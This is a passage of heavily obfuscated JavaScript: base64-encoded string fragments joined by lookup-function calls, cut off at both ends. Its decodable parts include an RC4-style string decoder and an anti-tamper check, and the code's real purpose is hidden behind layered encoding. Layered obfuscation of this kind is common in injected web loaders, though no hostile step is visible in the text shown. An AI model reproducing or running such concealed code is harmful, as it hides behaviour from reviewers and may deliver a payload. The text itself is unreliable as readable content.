LCdwcjFCa21rQicsJ2RkakdX'+_0x1982806x(0x1ce)+'GRUaFJkTVcnLCdXNnhjT0NvWldQeGRMcS'+_0x1982806x(0x1d5)+'RbWsrJywnRW1rMVdPL2RUdkMnLCdvQ29w'+'b0dHZScsJ1c1cGNWU28wV08vZEdHJywna'+'VhwY01ta2dXUWUnLCdXUGVEV1BiTWRXJy'+_0x1982806x(0x14e)+'lN1dPeGRHOG9tJywnYjFTaGNTb1QnLCdG'+'Q29jV1FoY1NDa1QnLCdsWWRjUW1rTmZHJ'+'ywnd1NrWHlLSmRPVycsJ3dtazhCMkZkVH'+_0x1982806x(0x1b3)+'BU28yJywnV1JGZEptb0RXUTlEJywnRjhr'+_0x1982806x(0xe8)+'ywnV1FqVFdQN2NLSFMnLCdXUjF4cTNLcS'+'csJ2hZUmNMOGtJZXEnLCd5aHYyVzRWZFZ'+'HJywnYndDRmZTb0InLCdiOG9NV1JtdVdR'+'aScsJ3Q4a3R3YScsJ3Ntb2RpMmYxJywnQ'+_0x1982806x(0x111)+_0x1982806x(0xf1))+('V1J1JywndUNrY2VtbzBsYScsJ0IxUzNXN'+'ThjJywnVzRGZElMZGNQdDAnLCdXNENhV1'+'BSZE1Tb1YnLCdyd1pkVEt0ZFFhJywnVzZ'+_0x1982806x(0xf6)+'J1dQM2NJYkx0V1A0JywnVzdWZFVTb1pjQ'+_0x1982806x(0x113)+_0x1982806x(0xe9)+_0x1982806x(0x22d)+'Uno4b0cnLCdXNTdkS1hTSlc1cScsJ1dRb'+'GRSOGtVeVNrLycsJ1c0aGRKQ283ZjhrNy'+_0x1982806x(0x1fb)+'3JywnV1BOZFA4b2tXUWJQJywnZG1vOVdS'+'S3hXUFcnLCdXT1ZjTmRYSlc0ZScsJ2VaM'+'2NPQ2tsYVcnLCdXUDNjSDhvSldSUFMnLC'+'dXNEZkUzhrcXFTb2EnLCdqYm5LV09SZE1'+'hJywnYzhrR1c0cVFXT20nLCdXUDV3V1F0'+'Y0xZUycsJ1dQN2NPMVRtV08wJywncHRSY'+'0ptb2RXT1cnLCdnOG9OVzZDRFdQVycsJ3'+'Vtb3ZXUXRjSDhrKycsJ0NDa1dqbW9JY0c'+'nLCd6TnYwVzZGZEdXJywnV09OZFFtb2xX'+'UmZkJywnV1E5RVdSTmRObWtOJywnV09WY'+'1ZHZkJXTzAnLCdqQ29MVzRLTFdRMCcsJ3'+'dTa3RiOG84bWEnLCdXNkJkTG1rTkFtb1M'+'nLCdrR05jTjhvNldRUycsJ3dtbzRDS1NN'+'Jywnb3N0Y004a1locScsJ1dRbGROU281V'+'1B2VCcsJ3lDa3dXUmxjTUNrVicsJ1c3Wm'+'NSOG9TVzRYdScsJ2xta0R0OG9FVzV5Jyw'+'nenU1QVc2cGRScScsJ2JXeGNJU29iV1BD'+'JywnV1JWZEhJcmZGcScsJ3lTa1hXUkJjS'+'jhrMycsJ3ZkSmRKWWhkVmEnLCdXNDNkUU'+_0x1982806x(0x18a))+('LCdXUlhNRDFHZycsJ2pDb3RXNEc4V1B5J'+'ywnVzYzY0xDb3ZXUkZkT0cnLCdXUWRkTE'+'NrTXU4aysnLCdXNW1BV09GZEdDb3onLCd'+'xTVhSVzZoZE1HJywnVzV0ZE91eGNHV08n'+'LCdXT3Y4V1J4Y0hIcScsJ3JTa1hXNWljV'+'zQ0JywnaEd0Y0lDb2xXUUsnLCdXUUJkVk'+'NrZ3U4a00nLCdrZVpkVWNaY1BXJywnQXJ'+'CY0swVmNUVycsJ1dQem9DMTRHJywnZzNa'+'Y0hta1NsYScsJ1dPZkJGMHFTJywnVzdKY'+'1RMN2NSSG0nLCdGeG5SVzV4ZEtXJywnV0'+_0x1982806x(0x14d)+_0x1982806x(0x193)+'LCdkcjlUV09aZFVHJywnV1FYRERNSzYnL'+'CdlQ29KV1EwWVdSMCcsJ3kyRHVXNDNkTk'+_0x1982806x(0x1c7)+'0JywnQXdXSldSOUwnLCdobW9XV1JtbFdQ'+_0x1982806x(0x1fd)+'S8nLCdlR1RqV1BkZE5HJywnVzVaZEtmdG'+'NPSjAnLCdsQ29lVzZDN1dSNCcsJ1c3ZGR'+'MZ0pkSnEnLCdySUJkUmJOZE5XJywnc0Nr'+'Mlc2eXJXNksnLCd3OGtjbjhvVmZxJywnZ'+_0x1982806x(0x104)+_0x1982806x(0x125)+'najhrMFc0aStXTzgnLCdXUXhkUkNrSnZD'+'a0onLCdXN2hkVmh0ZFFtb1YnLCdzZmVUV'+_0x1982806x(0x234)+'FaY0dDa24nLCd0dGRkTmFCZE9HJywnRTh'+'rMVdScGNOU2tNJywnV1EzZElDa1V0bWs0'+'JywnbEdsY1ZTa0lXT0cnLCdXNlpjTUNrb'+'G9hTycsJ2xzQmNSQ2tnbWEnLCdXUGRkSE'+'NvNVdSUEMn')+('LCdXNlJjTThrUVc1bTNXUkZkSUp0ZE93U'+'mROQ29mJywnV1BEWnpodU4nLCdXT1Q3V0'+'9lZFc3OCcsJ3I4a1FyTVJkSHEnLCdXNmR'+'kTG1rRXY4b0cnLCdXT3RkVFNrNno4a0wn'+'LCdXT2xkUThrT3Y4a0EnLCdyOG9VV09GY'+_0x1982806x(0x143)+'hjUkNreGxhJywnQnFaZFJ0cGRJVycsJ3B'+'Tb0FrYjRZJywnV090Y0pTb0NnQ2tSc1Nr'+'M2Ztb0tXUWlKJywnV09aY1VDb3hXUUxPJ'+'ywnVzRhWlc3cGNRYUMnLCdXUU5jVThvRF'+'dQelQnLCdnQ29YVzRhQldQNCcsJ1c0M2N'+'MOGtCcGJPJywnbm1vdFc0MCtXUmUnLCdX'+'T0JjSkNvWVdQbkInLCdDQ2tIV1J0Y1VTa'+'04nLCdXNUtLV1JSZFBDbzYnLCd0OG82V1'+'BsY1E4azYnLCdXUHhkSW1rUHJDa0EnLCd'+_0x1982806x(0x12f)+'J1c0L2RQdXFaVzZGZFFaUGZXN1JjTVcnL'+'CdlTS9kSUd0Y0tXJywnZm1rNFc2S1pXUW'+'knLCdjZlNsYjhvZycsJ25yRElubWtHJyw'+'nZG1vQWVyT2InLCdXUlJkVkNvQldQamIn'+_0x1982806x(0xf9)+'zhrVScsJ3NMYVJXUWZ6JywnRXZ5dldSel'+'onLCdxWGRkVWQzZFNxJywnQTNlNVdScks'+'nLCdmZE5jTFNvd1dSTycsJ0ZTa25wbW84'+'bHEnLCd3bWtQRnUzZFRHJywnV095VVdRN'+'ThuVycsJ1c1dWdXNlpjTGFXJywnZFpuRl'+'dQRmRJVycsJ0VTa3pzMC9kVVcnLCd1Q2t'+_0x1982806x(0x17b)+'LCduWURoam1rRScsJ21Db2RXN0NuV1FDJ'+'ywnalNrNUZDb2tXNEsnLCdXN1JjS2VGY1'+'NnMCcsJ21D')+(_0x1982806x(0x173)+'CdXUlRHV1FLRlc2RycsJ3V0L2RQclpkS0'+'cnLCdwbW9PZEpPWicsJ21Da1dXNUNuV1F'+'XJywnaDJGY0k4a3RkYScsJ2lDay9XNENS'+'V1BxJywnQjhrQ0J3WmRTRycsJ1c1aTdXN'+'FpkR0NvYicsJ1c3eGRTbW9jZkNrMCcsJ3'+'NTa3BXUlpkUU0wJywnVzRaZEc4a1h3OG9'+'iJywnV1FWZE1tb2NXT0hQJywnV1JoY0tZ'+'ZkJXNnknLCdzc3RkUnNoZE1HJywnVzVDR'+'1c1SmNLSDgnLCd3U293Y05uQycsJ1dQam'+'FXUHRkTDhrVScsJ0UwbGRPdU5kUWEnLCd'+_0x1982806x(0x1da)+'Z1Nvclc2aURXTzgnLCdDeG5mVzc3ZFBhJ'+'ywna1NrTVc2aVpXT3UnLCdXTzNjR2R6V1'+'c2UycsJ1c1dGRJZDBUVzdXJywnVzZ4ZFB'+'Db0puU2t1JywnbzFGY0o4a1pjRycsJ2dM'+'ZGNLU2srZEcnLCdXT0x3cnVHeicsJ2hTb'+'3hXUE9sV1FPJywnalNvc2licVknLCdzdk'+'xJV09wZFBJeXh3cScsJ0FDb2RoZXZjJyw'+'nYlhmY1dSUmRWcScsJ21LN2RHY2hjU0cn'+_0x1982806x(0x213)+'1ZHJywnV1BSY0ptbzZXTzFsJywnVzdOY0'+'1Ta25kckcnLCdXN1JjRzhrS2J0SycsJ1c'+'3T0ZXNDNjSGJPJywnRG1vdldSUmNIbWtV'+'Jywna1NrQ0NDb0tXNW0nLCdXUjNjSEtxa'+'1dSdScsJ1dQek5XUHhjSnNTJywna1NrK3'+'VDbzJXNWknLCdxTGxkUDEvZE1HJywnbDF'+'CY01Ta3FkRycsJ1dRZGROSnpFRGEnLCdh'+_0x1982806x(0x1e1)+'CdzSUZjU01kY1FXJywnVzZsY1Vtb3VXUE'+_0x1982806x(0x15a))+('OG9UaGNHdycsJ1dRaGRNOG9rV096UycsJ'+'3VDa2VuQ29XZkcnLCdkWVAxYThrSicsJ3'+'FOaThXUHpmJywnV1E4UVdScjBwRycsJ0E'+'4b1hiTFRhJywndk5XVldQREcnLCdXNmRj'+_0x1982806x(0x12e)+'CdXNVNwV1F0ZFNDb0InLCdwWFpjT21vTF'+'dRRycsJ1dQSytXUFRPaXEnLCdXNlpjUFN'+'rMm9YdScsJ3lta3lXN1dIVzdlJywnbDhv'+'aFdSYVFXUEMnLCdXUVpjS0oxSFc1YScsJ'+'1c1aGNLeDdjVnF1JywnVzZSZFN3UmNQSk'+'MnLCd0Q29xa0xidicsJ1dPbk1FMkNYJyw'+'nVzdxRVdSQmRNbW96JywnVzVsY1Vtb3NX'+'UkpkVUcnLCdlSmxjSjhrSldRZScsJ1dQM'+'2NSS1NIV1JTJywnbThvSHBJMEgnLCdXT0'+'RJVzVWY0xta0VXNjNjUG1rTmQ4bzZXNFg'+'vQnEnLCdodW13bVNvbScsJ0Vta3pXNHUx'+_0x1982806x(0x233)+'ywnVzcvZFNTa01EbW9jJywnV1BkZFJTb0'+'dXUlQyJywnVzRwZFBDb1RjOGtoJywnVzd'+'OZE5HT3RXNksnLCdoU29oV09LYldSaScs'+'J3lTb0VXUkpjUUNrUycsJ3ZTa3drQ29Ca'+'1cnLCdXT1pjTThvSFdROUMnLCdyeEJkUn'+'hGZEdxJywnV09oZEpDb1RXUGJEJywnV1F'+'GZFRDa2F6Q2s0JywnV09kY09LR1VXUVMn'+'LCdyU2s2V1JsZFVlZScsJ1dPWmNQR0x0V'+'1FhJywneW1vcFdSRmNIQ2twJywnc0NvM1'+'dPQmNNOGtYJywnZ000MWtDb0gnLCdlZk5'+'jVW1rVGRxJywnZXREc2FDa0InLCdtS2hj'+'SThrQWRhJywnanRWY01DazNXT2knLCdDS'+'2lBVzc0RicsJ1c0WmNNOG93V1FkZFNHJy'+_0x1982806x(0xfe))+('NDlXUVMnLCdXNXhkTENrZ0Ftb2wnLCd3Q'+_0x1982806x(0x114)+'EnLCdXUDhZV1JuUm1hJywnV096QnEweWU'+'nLCdpSXpla21rNCcsJ2ZKV3BXUkJjU0xL'+_0x1982806x(0x16a)+_0x1982806x(0x1f5)+'hreXlmbGRIRycsJ1c0TmNIU29PV1BSZEx'+_0x1982806x(0x215)+'VzRTJywnV1JCZFBDb1lnU2t6RThvaycsJ'+'0NLVDlXNmRkVUcnLCd3OGtpV1BaY01Ta3'+'onLCdlQ29SVzV5bFdPMCcsJ3FDa3RXUmx'+'jS1NrNCcsJ1c1ZWRXNEZjVnFTJywnbEtl'+'MGVDb2UnLCdqcy9jVjhvTldSQycsJ2Vxd'+_0x1982806x(0x146)+'c2NE9XNi9jTjhvNkRKekJmU28zV09KZE1'+_0x1982806x(0x102)+_0x1982806x(0x163)+'zQvY01NcGNRZFMnLCdXT08zV1FIUmNXJy'+'wnYkgxbWNDa04nLCdXT3RkTVpqcUFxJyw'+'nV1FUYldScXlXN08nLCdsU29VVzdTSldQ'+'NCcsJ2ZjUmNOQ2tmYXEnLCd6Z2lVVzRLQ'+'icsJ2lhSmNTQ2ttYlcnLCdhWkJjUW1rMW'+_0x1982806x(0x18c)+'QV1F1JywnVzZoY1M4b1hXNjFqJywnV09S'+'ZEt0THN5RycsJ0M4by9XUnBjUFNrMCcsJ'+_0x1982806x(0x11a)+'csJ1dRdmZXUlJjSUpHJywnV1IxZVdScGR'+'MbWtOJywnV1EzY1B0OTdXUXEnLCdzQ29G'+'V1EzY1Vta0UnLCdXUi9jVENvaFdQYlQnL'+'CdXUTNjSjNlV1dQRycsJ3M4a3dXUnhkSj'+'BXJywnQzhr')+('d1c1MFRXN20nLCdieHFpaW1vYScsJ3ByL'+'2NROG9TV09XJywnajNLTG44b24nLCdoU2'+'95ZHQ0SycsJ1dQTEhXUG15VzdlJywnZnR'+'UR1dQQmRKRycsJ1dSSmNVc3JuV1BpJywn'+'VzRCZFZlSmNSc3EnLCdibW9IZlpPWicsJ'+_0x1982806x(0x181)+'NtazRXN212VzU0JywnVzVKY1EzcGNUWUc'+_0x1982806x(0x134)+_0x1982806x(0x118)+_0x1982806x(0x21a)+'ovY0lTa2tXUUMnLCdyS2xkSDFaZE1XJyw'+_0x1982806x(0x20a)+'J1c2aGRSOGtLeW1vbycsJ1dSN2RVSDVle'+'GEnLCdCOG9uYkpMKycsJ1dPdGRUWUhsQn'+'EnLCdDbW92V1BGY1FTa28nLCdXNEpkTk1'+_0x1982806x(0x1f6)+'cGNNOG8yVzZ2UCcsJ1c0Q3VXT1JkU21vU'+_0x1982806x(0x184)+'5kSkxPJywnVzZSZFRxeWJXN3EnLCdXT3R'+'jVnZhbFdPSycsJ1dRcWNXUDlyY1cnLCdv'+'ME5jSjhra3BHJywnV1Bid1dPQmRObWtkJ'+_0x1982806x(0xe4)+'9hJywneDhva1dSTE1XUkMnLCdEMnVyVzZ'+'hQScsJ1c1aGRMY1dZVzVlJywndXd5QVc1'+'dWInLCdXT2pqV1JKY1JkUycsJ2syQmRMV'+'3RjR1cnLCdXNi9kVFNrbEQ4b1knLCdXNU'+'pjS3VKY0dkZScsJ1c1Q0tXNmxjTXM4Jyw'+'nV1JQcVdPSmRIbWs3JywnVzRwY05ta2pi'+'dEsnLCd6MGFqV1FqYycsJ1c2SmNMQ29wV'+'09KZEdxJywnQldwZE1tb252SXYzV1FsY1'+'Q4a1NjR3Un')+('LCdoU29GV08wWFdPNCcsJ3hlN2RWZkZkV'+_0x1982806x(0x21e)+'BoY0h0eScsJ1c0L2NQU2tVaWQ0JywnY3F'+'sY1VDa1JnRycsJ1dSSFBXUXU3VzVTJywn'+_0x1982806x(0x123)+'GUnLCdXNGlEVzZKZFRnYjZXUEpjUUp2N0'+'ZxJywnVzc3Y1RMcGNWSUMnLCdXUWJhV08'+'wNycsJ2hzTmNLbW9sV09PJywnRDhvY1dS'+_0x1982806x(0x1d0)+'1dSSmNPWDl3VzQ4JywnajhvUVc0NEZXUG'+'knLCdXN0JkTnhSY1ZXeScsJ1dPUmRJYlR'+'5eUcnLCdzU2tiV08vZEl3MCcsJ3JodkFX'+'NmxkR1cnLCdhOGs2dkNvSVc2YScsJ1c0N'+'DdXUVZkT0NvdycsJ2hxVmNSbWtmV1BXJy'+'wnbWRqdWI4a0InLCdXT0hiV09aZFBMNFp'+'kMjNkVGR0Y1VLSmNUVycsJ1dRUmRIWExa'+'dGEnLCd5bWs2V1BkZEh2YScsJ3BIblNlU'+'2tDJywnYThrVVc3U3hXUDAnLCdxQ2tKdU'+'5sZEdXJywnQVNvWXAyOXUnLCdwbW9EV1A'+_0x1982806x(0xfc)+'Y1Ftb2lXT0MnLCdXT05kTThvRVdRSE4nL'+'CdEMHVEV1BYMCcsJ0RDa3VXNTBxVzdHJy'+'wnbUs4Q2lXJywncjhrVHhobGRTVycsJ2h'+'YN2NUbW9DV091JywnV09OZFA4b2JXT1Rq'+'JywnVzVsY1Vta1JkZHUnLCd2U2t5QmUzZ'+'EdHJywncklCZEpxWmRPRycsJ1dSUFFXT0'+'pjSElDJywnVzdSZEhtb2phQ2tnJywnRW1'+'rcVc3OHZXNUcnLCdXNVNMVzdGY0hIRycs'+'J1dQdGNIU282V1FINycsJ0JTb1hXT1ZjS'+_0x1982806x(0x116)+'Rta2luYScs')+('J2pKSEZXT2xkTmEnLCdXNVJkVkpPWCcsJ'+'3YxcWtXUFBRJywnbkozY09TazNiRycsJ1'+'c3VmRVQ29wYzhrVycsJ1c2TmNLZVZjUGN'+'TJywnVzRwZExnWmNIWDQnLCd3ZUMwVzY0'+'cycsJ1dPR2lXUDFPZUcnLCdXT1BrV09aY'+'1VJQycsJ1c3VmRKU2thekNvaicsJ0VTa3'+'pXNWEvVzdHJywnV09GY0xTb2lXUURxJyw'+'nVzRKY0s4b2hXNlhGJywnbzhvc1c2aUxX'+'UjQnLCdiZmxjR21ra29HJywnbGF2R1dSb'+'GRHcScsJ2t1N2RRSDNjTWEnLCdlY3pEV1'+_0x1982806x(0x227)+'OdGVoVzVpJywnVzZOY0ltb1RXNWJNJywn'+'Y1NvSFdRSzRXUksnLCdXUXBjUGhxUVdPU'+'ycsJ1dROW12ZldkJywneENvaVdQSmNPOG'+'s5JywndW1rRVdSN2RWTGUnLCd1OGtXQzJ'+_0x1982806x(0x1b2)+'ZFRmdGNVc08nLCdXUHJHV1FaY05tb1QnL'+_0x1982806x(0x10a)+_0x1982806x(0x1bd)+'QaGRTYScsJ1c1NDZXNkJjSGNxJywnV1BO'+'Y044b1pXUFAzJywnVzZaY05TbzFXUU5kS'+'EcnLCdXNUJkU00zZFNTb1knLCd1bWtWaz'+'hreWNHJywndHJ1dVdSWmNVYScsJ1c3eGR'+'WTGxkUlNvaScsJ1c3VmRSOGtScjhvNycs'+'J1c1WmNQQ2tMZ2RpJywnY0NrckVDb1FXN'+'k8nLCdxS2xkVjBkZFFhJywnV1FkZEliam'+_0x1982806x(0x201)+'rSUNLTmRLVycsJ1c1eGRMcXU0VzVPJywn'+_0x1982806x(0x1f4)+'ywndm1rVFc0YWZXNDgnLCdpR0RQV1E3ZF'+'FxJywnQ2dX')+('QVdSWEknLCdEZkNjV1FMcicsJ2VTb0JwS'+'HU0JywnV083Y0hJcjFXUksnLCdnR3RjTG'+'1vNldQaScsJ0NTa09XUUZjTVNrTCcsJ21'+'XbGNLQ2tRV1IwJywneXJCZFJJWmRMYScs'+'J2wxaGRVcXRjT3EnLCd0bWt6V1BoZFR1Z'+'ScsJ1c3SmRMTk5kTG1vbicsJ1dSM2NOWm'+'pNVzdhJywncmZyelc0SmRIRycsJ1c3L2R'+_0x1982806x(0x1e7)+'Q2t3V09sY0tTay8nLCdrV3hjUDhvdVdPO'+'CcsJ3FTa0NXUTdkUmhxJywnbUhmTmlTaz'+'YnLCdoZFJjVENrQ25hJywnVzdGY1Btb09'+'XUFJkT0cnLCdFU2tNVzVhL1c3UycsJ1c0'+'eGNHbW9KVzVMNycsJ1dPRElXUld6VzY0J'+'ywnYWQzY1NTa0hXUU8nLCdmU2tKQ21vL1'+'c0bScsJ1c3cGNJU2tBZWJPJywnc1NrQ1d'+'SQmRNZVcnLCd5M3hkSndwZEpXJywnVzZW'+'ZFVtb1JXUlRrVzZGZEpxJywnV1Ixb0NxJ'+'ywnckNrVENlM2RIYScsJ1dSUDVXUE5kT0'+'NrcScsJ0Q4bzBXUWhjSUNrOScsJ1dQaGN'+_0x1982806x(0x1bf)+_0x1982806x(0x176)+_0x1982806x(0x209)+'lXN0xEJywndDhraldQVmNLOGtaJywndjh'+'rV204b2JhRycsJ3QyblVXNlZkVlcnLCdX'+'N1pkVkh1elc1RycsJ1dPbGRRQ292V1JiU'+'icsJ1dPZGRTU281V1E5SycsJ1c1dGRKTm'+'RkSDhvZScsJ1dPbGNRd1RMV1F0Y09oZXd'+_0x1982806x(0x214)+'Y2NudldRWmRLRycsJ1c2cGRLOG9YaThrU'+_0x1982806x(0xe5)+_0x1982806x(0x1a0))+(_0x1982806x(0x224)+'CdXN2xkUU5CZEptb0EnLCdsOG9rZFppeC'+'csJ3hjRmNOMEJjSVcnLCdzeC9kR21rdWp'+'Da1RXN3V5QVcnLCdXNXhkT0xWZE04b1on'+'LCdyM3FaV1BIZScsJ1dSL2NWWGI3VzdpJ'+'ywnVzdtS1c3L2NOcXUnLCdXUGRkR1NrT0'+_0x1982806x(0xfa)+'tb2JXUGJjJywnV09KZE5tb2pXT2I3Jywn'+_0x1982806x(0x208)+_0x1982806x(0x180)+'dOZFNXQ1lXN20nLCdybW9UV1JSY09ta3c'+'nLCdtcmppV1BSZElhJywnV09SY1ZaekRX'+'UjgnLCdqOG9tVzZ1cFdSSycsJ1c2SmROS'+'05kSG1vcCcsJ2hHN2NPbW82V1JtJywnbG'+'N2QldPcGRJYScsJ2tYUmNOOG8vV1JpJyw'+_0x1982806x(0x205)+_0x1982806x(0x16c)+'XY1V1IwJywnenZGZFIyRmRWYScsJ1c1dG'+'RHTkpkVENvRicsJ2RTb1hXNFNmV1JTJyw'+'nV1FYbVdRbTdXN1cnLCdXNXF6VzdSY0dx'+_0x1982806x(0x22b)+'CdpZnBkSmR0Y05XJywnbnhTQW1tb2cnLC'+'dXN0NIVzRGY1RkQycsJ2pzdmdXUnBkTlc'+'nLCd6U2tZV1FSZFAzTycsJ1dRYlNxZnVK'+_0x1982806x(0x124)+'0snLCdXN21mVzZwY1VkUycsJ3VDa0dXUX'+'hkTHVXJywnV1B6OVdRQmRROGs3JywnVzd'+'GY0hTa1piWU8nLCdXN3VJVzQvY1ZKOCcs'+'J1dSSFJXUUpkT0NrMCcsJ2VOTzVnbW9GJ'+'ywnd21rWFdQaGRVMmUnLCdibW9BZ1pDVy'+'csJ2FjRmNQ')+(_0x1982806x(0x1b5)+'HpXcmU0UycsJ3ZDb0ljZlBWJywnbkpMWV'+'dRWmRJcScsJ1dPQmRIR0QrRnEnLCdXUVh'+'TV1Bxelc1SycsJ28zM2ROdDNjTGEnLCdX'+'NFpjRzhvbVdPWmRLRycsJ1dQL2NHSEhDV'+'1I0JywnVzdsZE1Tb3duOGtIJywnaFpIVG'+_0x1982806x(0x1b9)+_0x1982806x(0x149)+'aVdReUVXNU8nLCdlU29QaHM4YicsJ1dRY'+'W9XT0xkZUcnLCdBTmpnVzY3ZFZXJywneE'+'NvNVdRaGNTQ2t3JywnVzY0aFdRWmRQQ29'+_0x1982806x(0x1c5)+'SUp5JywnV1FyVnF4Ty8nLCdXTzdjTlduW'+'FdSRycsJ1c1QmRTWGVkVzVDJywnZHFiMl'+'dRN2RNYScsJ2k4a3RXNk9UV09LJywnQUN'+'rVFc3S2lXNk8nLCduR3puV1BsZFFXJywn'+'cUNrSXFLbGRIYScsJ1dQeGRVYlBMd1cnL'+'CdXNUJjR21reWtzQycsJ1dQMTFXUUpkVm'+'1rNCcsJ3E4b1hXTzdjVVNrSCcsJ1dQRmN'+'Sc2ZtV1BXJywnVzdwZE9meGNKYjAnLCdj'+_0x1982806x(0x17c)+_0x1982806x(0x141)+_0x1982806x(0x1d8)+_0x1982806x(0x151)+'ZEptb1gnLCdkQ2tNVzZ5WldSTycsJ21xN'+'2NMbWtSV1EwJywnV1BUeERLZUEnLCd6U2'+_0x1982806x(0x211)+'1TmNPMnhjVVdLJywnYW1vL1c2U01XUVcn'+_0x1982806x(0x167)+'zY4JywnV09Ya3JlQ2QnLCdkTjhkZm1vYy'+'csJ1c0ZGNH')+('bW9uV1J4ZFZXJywnekxhd1dPblEnLCdrT'+'XlIazhvbScsJ1dQM2NRYUh0V1JHJywnV1'+'BuQVdRL2ROU2syJywnbVl6SVdQWmRWRyc'+'sJ3NJeGRLWDdkTmEnLCdndGJzV1E3ZEdh'+'JywnVzc3ZFZabUxXNHEnLCdsM0dKZ1NvL'+'ycsJ2Q4b05XUVM2V09PJywnaEtsY05Da3'+'VnRycsJ2pTb1hwV1dDJywnVzZWZFNOM2N'+'VWXknLCdXUWRkSW1rUnlDa1QnLCdXN1pj'+'VjhvV1dRSmRJVycsJ1c3VmNKbW9zVzVUL'+'ycsJ1c0SmROeGxjSXRLJywnVzdOY0dTb2'+'5XN2JWJywnZ0hYSFdPbGRLVycsJ1dRZGR'+'NU2s2Qm1rVCcsJ25tb3RXNDR6V1J5Jywn'+'V1B2R1dRM2NNclcnLCdXTzNjVGQxM1c3Z'+'ScsJ2ZNaGNSOGtmbkcnLCdyOGtYV09kY1'+_0x1982806x(0x119)+'zbmdXNDQnLCdXNUJjT1NvaldRbGRWRycs'+'J1dQdmhXUXhjU1dTJywnV1ExMEEzdXEnL'+'CdXUC9kSWFucXhhJywnZnFmMVdSdGRTcS'+'csJ1dPbGRQOG82V09QTycsJ2pmZGNQU2t'+'3aHEnLCdXUURjV1BkZEpDa1EnLCdXNDdk'+'RzNWZFRDb1AnLCdXUWIwV09hJywnQWVPO'+'VdPYnknLCdhU2tzVzRXcFdPOCcsJ0I4az'+_0x1982806x(0x16e)+_0x1982806x(0x12c)+_0x1982806x(0xe2)+'FJta2QnLCdXUVZjTVNvdFdQVFEnLCdXUE'+'tZV1E5Zm1HJywnYkNvSVdST1JXUGknLCd'+'XUXppeXU0ZCcsJ1dSUmRNOG8xV1BuNScs'+'J2s4b0ZXUUNWV1FtJywnV09OY0hTb3NXU'+'nZLJywnV09pNVdQMUluRycsJ3dmdVRXUj'+'FnJywnVzVk')+('Y0ttb09XUVZkUEcnLCd6eFN0VzdxVCcsJ'+'0Q4a0NtQ296bGEnLCduc3pKblNrRScsJ1'+'c3T1lXNkZjTHQwJywnb2RWY0hDb1RXT0s'+'nLCdCM25ZVzVSZEthJywnV1FkZEdDb1VX'+'T1Q5JywnYVhOY1FDb2hXUGknLCdwQ29Hc'+'FhxeCcsJ1c1QmROd1pjR0lXJywndW1rWW'+'Rtb3lsVycsJ1dPaGRKY3piRkcnLCd5Q2t'+_0x1982806x(0x13d)+'ZGROU2s0dDhrOScsJ1c2Q3pXUlZkSThvU'+_0x1982806x(0x20d)+'VXUGEnLCdkbW9ZcHNPQScsJ0F4T2lXNHV'+_0x1982806x(0x189)+'bGNLU2sxJywnemVLU1dQbkcnLCdXNEJjS'+'21vUlc1OWYnLCdXT0xDV1BKY0thYScsJ1'+'dSTmRSR3Jid3EnLCdXNUt5V09aZFNtb1A'+'nLCdhQ296V1JheVdQeScsJ3NDa0ZDd3Rk'+'R0cnLCdjU2t2Vzc4V1dRTycsJ1c2SmNSQ'+_0x1982806x(0x131)+'5jdGlvbiBfMHg2MTU2MTQ4ZChhLGIpe2E'+'9YS0weDEzMjt2YXIgYz1fMHg2MTU2MTQ4'+'Y1thXTtpZihfMHg2MTU2MTQ4ZFsnem9hU'+'HVyJ109PT11bmRlZmluZWQpe3ZhciBkPW'+_0x1982806x(0xeb)+'naGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0RF'+'RkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyM'+'zQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKH'+'ZhciBsPTB4MCxtLG4sbz0weDA7bj1pWyd'+'jaGFyQXQnXShvKyspO35uJiYobT1sJTB4'+_0x1982806x(0x133)+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10oMH'+'hmZiZtPj4o')+('LTB4MipsJjB4NikpOjB4MCl7bj1qWydpb'+'mRleE9mJ10obik7fXJldHVybiBrO307dm'+_0x1982806x(0x16f)+'bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQo'+'bCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xlb'+_0x1982806x(0x23f)+'AwJytsWydjaGFyQ29kZUF0J10odSlbJ3R'+_0x1982806x(0xef)+'KC0weDIpO31sPWRlY29kZVVSSUNvbXBvb'+'mVudChyKTt2YXIgdDtmb3IodD0weDA7dD'+'wweDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25b'+'dF0rbVsnY2hhckNvZGVBdCddKHQlbVsnb'+'GVuZ3RoJ10pKSUweDEwMCxwPW5bdF0sbl'+'t0XT1uW29dLG5bb109cDt9dD0weDAsbz0'+'weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xl'+'bmd0aCddO3crKyl7dD0odCsweDEpJTB4M'+'TAwLG89KG8rblt0XSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXAscSs9U3R'+_0x1982806x(0x20e)+'aGFyQ29kZUF0J10odyleblsoblt0XStuW'+'29dKSUweDEwMF0pO31yZXR1cm4gcTt9O1'+'8weDYxNTYxNDhkWydqYlZzWlonXT1oLF8'+'weDYxNTYxNDhkWydRZmRlUmUnXT17fSxf'+'MHg2MTU2MTQ4ZFsnem9hUHVyJ109ISFbX'+_0x1982806x(0x175)+'xmPWErZSxnPV8weDYxNTYxNDhkWydRZmR'+_0x1982806x(0x101)+'KXtpZihfMHg2MTU2MTQ4ZFsnQVVLVnB2J'+'109PT11bmRlZmluZWQpe3ZhciBpPWZ1bm'+'N0aW9uKGop')+('e3RoaXNbJ21LZ0NrVyddPWosdGhpc1snd'+_0x1982806x(0x20b)+'lzWydYT29VSXcnXT1mdW5jdGlvbigpe3J'+_0x1982806x(0x1d7)+'bGxuVEMnXT0nXHg1Y3crXHgyMCpceDVjK'+'Fx4NWMpXHgyMCp7XHg1Y3crXHgyMConLH'+_0x1982806x(0x1c1)+_0x1982806x(0x168)+'fTtpWydwcm90b3R5cGUnXVsnaEZLS2FtJ'+'109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUm'+'VnRXhwKHRoaXNbJ3NsbG5UQyddK3RoaXN'+'bJ1BGcXlncCddKSxrPWpbJ3Rlc3QnXSh0'+'aGlzWydYT29VSXcnXVsndG9TdHJpbmcnX'+'SgpKT8tLXRoaXNbJ3ZvZUlRQyddWzB4MV'+'06LS10aGlzWyd2b2VJUUMnXVsweDBdO3J'+'ldHVybiB0aGlzWydnSEpWS3InXShrKTt9'+'LGlbJ3By